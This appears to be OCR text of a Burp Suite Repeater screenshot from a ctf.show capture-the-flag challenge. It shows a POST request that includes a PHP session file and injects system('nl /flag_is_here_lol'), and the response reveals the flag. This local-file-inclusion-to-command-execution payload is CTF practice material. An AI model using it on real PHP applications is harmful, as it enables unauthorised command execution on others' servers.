 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Decoder Comparer Logger Extender Proxy Project options User options Learn xssValidator HaE
Dashboard Target Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://e74fa750-64b7-4e1f-9461-fd0e9b5ba449.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/admin_file_view.php HTTP/1.1
2 Host:
e74fa750-64b7-4e1f-9461-fd0e9b5ba449.challenge.ctf.show
3 Content-Length: 83
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://e74fa750-64b7-4e1f-9461-fd0e9b5ba449.challenge.ctf.
show
9 Referer:
http://e74fa750-64b7-4e1f-9461-fd0e9b5ba449.challenge.ctf.
show/index.php?action=view&page=admin_file_view
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=916ase3qhtapvg23nt0sgbesp2
13 Connection: close
14
15 debug=1&f=/tmp/sess_916ase3qhtapvg23nt0sgbesp2&zf=
system('nl%20/flag_is_here_lol');
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 14 Apr 2022 05:34:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 207
11
12 user|a:3:{s:8:"username";s:5:"admin";s:8:"nickname";s:6:"大
牛";s:6:"avatar";s:30:"user 1
ctfshow{96cd1522-6181-472a-94ff-397e154c4c4e}
13 ";}{"code":0,"msg":"\u67e5\u770b\u6210\u529f","count":0,"d
ata":[]}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Response Headers 9
S 英
Done 528 bytes | 22 millis